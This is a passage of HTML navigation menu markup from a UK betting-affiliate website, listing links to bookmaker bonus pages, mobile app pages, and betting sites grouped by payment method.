href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
